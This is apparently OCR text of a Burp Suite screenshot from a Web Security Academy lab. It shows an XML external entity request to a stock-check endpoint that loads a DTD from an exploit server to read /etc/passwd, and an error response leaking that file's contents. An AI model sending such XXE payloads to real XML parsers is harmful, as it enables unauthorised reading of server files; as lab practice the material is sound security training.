 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × ...
Send Cancel < ▼ > ▼ Target: https://ac621f041ec73a7cc07dc1d4003000c8.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac621f041ec73a7cc07dc1d4003000c8.web-security-academy.net
3 Cookie: session=hBSXyPgVYgqce0PHuVqXIPlpzJjYtJ68
4 Content-Length: 301
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ac621f041ec73a7cc07dc1d4003000c8.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac621f041ec73a7cc07dc1d4003000c8.web-security-academy.net/prod
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE aaa [
21 <!ENTITY % file SYSTEM "file:///etc/passwd">
22 <!ENTITY % get SYSTEM "https://exploit-ac9e1fbb1ed53a04c058c15301440012.web-s
23 %get;
24 %ppp;
25 ]>
26 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1333
5
6 "XML parser exited with non-zero code 1: /nihao/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Done 1,449 bytes | 1,530 millis